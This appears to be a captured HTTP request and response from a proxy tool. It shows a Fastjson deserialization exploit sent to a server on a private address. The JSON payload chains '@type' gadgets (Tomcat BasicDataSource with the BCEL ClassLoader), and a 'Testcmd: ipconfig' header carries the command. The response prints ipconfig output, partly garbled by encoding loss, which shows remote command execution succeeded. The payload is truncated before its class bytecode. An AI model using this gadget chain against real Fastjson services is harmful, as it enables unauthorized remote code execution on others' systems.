 Request
Raw Headers Hex
POST /json HTTP/1.1
Host: 192.168.65.162:9092
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: application/json, text/plain, */*
Connection: close
Content-Type: application/json
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 3665
echo:test
Testcmd:ipconfig
{
{
"@type": "com.alibaba.fastjson.JSONObject",
"x":{
"@type": "org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader": {
"@type":
"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
Response
Raw Headers Hex
??????????????? ????????* 10:
???? . . . . . . . . . . . . . : ??????????
????????? DNS ??? . . . . . . . :
??????????? VMware Network Adapter VMnet1:
????????? DNS ??? . . . . . . . :
???????? IPv6 ???. . . . . . . . : fe80::2cbc:db46:d8f8:97d2%21
??????? IPv4 ??? . . . . . . . : 169.254.151.210
???????? . . . . . . . . . . . . : 255.255.0.0
???????. . . . . . . . . . . . . :
??????????? VMware Network Adapter VMnet8:
????????? DNS ??? . . . . . . . :
???????? IPv6 ???. . . . . . . . : fe80::74ea:1a50:d600:2fbc%18
??????? IPv4 ??? . . . . . . . : 169.254.47.188
???????? . . . . . . . . . . . . : 255.255.0.0
???????. . . . . . . . . . . . . :